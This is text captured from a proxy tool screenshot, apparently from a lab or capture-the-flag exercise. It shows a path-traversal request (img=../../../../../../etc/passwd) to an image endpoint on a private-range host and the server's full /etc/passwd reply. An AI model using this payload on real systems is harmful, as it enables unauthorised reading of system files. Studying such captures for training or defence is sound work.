 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0
1
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 31 Jul 2024 00:00:58 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 frank:x:1000:1000:frank:/home/frank:/bin/bash
41 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
42 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
Search 0 highlights